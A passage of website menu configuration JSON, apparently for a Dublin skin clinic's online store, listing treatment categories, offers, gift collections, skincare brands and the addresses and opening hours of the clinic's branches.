Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/email_banner_gif_600_x_600_26_4e613d38-6e3f-4bc4-9a29-ef812aad0a75.png?v=1769792910","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"702065082698","title":"Spring Collection Preview Offers","handle":"spring-collection"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/spring-collection-2024?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Skin+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Laser+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Aesthetic+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Body+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.product_type=Gift+Sets\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.vendor=Max+Benjamin\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https:\/\/southwilliamclinic.com\/collections\/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https:\/\/cdn.qikify.com\/production\/tmenu\/instances\/153533\/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https:\/\/www.southwilliamspa.com\/pages\/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"\u003ch4 style='color:#333333'\u003e\u003cstrong\u003eOur Clinics:\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic\u003c\/strong\u003e\n\u003cbr\u003e\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/48+William+St+S,+Dublin+2,+D02+T212\/@53.3414307,-6.2649968,17z\/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_\u003e\n48 South William Street, Dublin 2, D02 T212 \u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353(01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:info@southwilliamclinic.com'\u003e info@southwilliamclinic.com\u003c\/a\u003e\n\u003cbr\u003e\n\u003cbe\u003e \n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon \u0026 Fri : 10am - 7pm\n\u003cbr\u003eTue - Thu : 10am - 7pm\n\u003cbr\u003eSat: 10am - 6:30pm\n\u003cbr\u003eSun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Terenure\u003c\/strong\u003e\n\u003cbr\u003e \u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/search\/17+Terenure+Place,+Dublin+6W,+D6W+X398\/@53.3096623,-6.2868512,17z\/data=!3m1!4b1 \u003e\n17 Terenure Place, Dublin 6W, D6W X398 \n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:terenure@southwilliamclinic.com '\u003e terenure@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\n\n\n\n\u003cbr\u003eMon: Closed\n\u003cbr\u003eTue: 10am - 7pm\n\u003cbr\u003eWed: 10am - 7pm\n\u003cbr\u003eThursday 10am - 9pm\n\u003cbr\u003eFri: 10am - 8pm \n\u003cbr\u003eSat: 8:30am - 5:30pm \n\u003cbr\u003eSun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Clontarf\u003c\/strong\u003e\n\u003cbr\u003e\n\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4\/@53.3615256,-6.1956862,19.93z\/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9\u003e\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:clontarf@southwilliamclinic.com  '\u003e clontarf@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e \n\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon: 10am-7pm\n\u003cbr\u003eTue, Wed \u0026 Fri 10am - 7pm\n\u003cbr\u003e Thurs 10am-8pm\n\u003cbr\u003eSat: 9.30am - 6:30pm\n\u003cbr\u003eSun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"\u003cdiv style='width: 100%'\u003e\u003ciframe width='100%' height='350' src='https:\/\/maps.google.com\/maps?width=100%\u0026amp;height=600\u0026amp;hl=en\u0026amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)\u0026amp;ie=UTF8\u0026amp;t=\u0026amp;z=14\u0026amp;iwloc=B\u0026amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'\u003e\u003ca href='https:\/\/www.maps.ie\/create-google-map\/'\u003eCreate Google Map\u003c\/a\u003e\u003c\/iframe\u003e\u003c\/div\u003e\u003cbr \/\u003e","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https:\/\/www.southwilliamspa.com\/collections\/zo-skin-health?_pos=1\u0026_psq=zo\u0026_ss=e\u0026_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu 